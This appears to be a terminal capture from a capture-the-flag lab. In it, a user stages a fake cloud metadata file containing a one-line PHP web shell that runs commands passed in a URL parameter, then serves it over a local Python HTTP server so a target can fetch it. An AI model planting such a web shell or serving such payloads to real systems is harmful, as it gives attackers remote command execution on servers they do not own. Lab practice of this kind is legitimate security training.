 kali in ~/Desktop/UhcLabs/Quarkus/latest/meta-data λ nano local-ipv4
kali in ~/Desktop/UhcLabs/Quarkus/latest/meta-data λ cat local-ipv4
<?php system($_GET['cmd']); ?>
kali in ~/Desktop/UhcLabs/Quarkus/latest/meta-data λ cd ../../
kali in ~/Desktop/UhcLabs/Quarkus λ python3 -m http.server 1338
Serving HTTP on 0.0.0.0 port 1338 (http://0.0.0.0:1338/) ...